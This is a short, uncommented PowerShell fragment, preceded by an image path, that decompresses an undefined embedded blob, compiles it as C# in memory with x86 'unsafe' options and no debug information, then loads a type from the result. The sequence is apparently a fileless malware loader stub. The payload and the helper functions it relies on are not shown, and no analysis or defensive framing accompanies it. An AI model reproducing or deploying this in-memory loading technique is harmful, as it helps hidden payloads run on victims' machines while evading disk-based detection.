 $dictionary = new-object 'System.Collections.Generic.Dictionary[[string],[string]]'
$dictionary.Add("CompilerVersion", "v4.0")
$CsharpCompiler = New-Object Microsoft.CSharp.CSharpCodeProvider($dictionary)
$CompilerParametres = New-Object System.CodeDom.Compiler.CompilerParameters
$CompilerParametres.ReferencedAssemblies.Add("System.dll")
$CompilerParametres.ReferencedAssemblies.Add("System.Management.dll")
$CompilerParametres.ReferencedAssemblies.Add("System.Windows.Forms.dll")
$CompilerParametres.ReferencedAssemblies.Add("mscorlib.dll")
$CompilerParametres.ReferencedAssemblies.Add("Microsoft.VisualBasic.dll")
$CompilerParametres.IncludeDebugInformation = $false
$CompilerParametres.GenerateExecutable = $false
$CompilerParametres.GenerateInMemory = $true
$CompilerParametres.CompilerOptions += "/platform:X86 /unsafe /target:library"
$BB = Decompress($BB)
[System.CodeDom.Compiler.CompilerResults] $CompilerResults = $CsharpCompiler.CompileAssemblyFromSource($CompilerParametres, [System.Text.Encoding]
::Default.GetString($BB))
[Type] $T = $CompilerResults.CompiledAssembly.GetType($TP)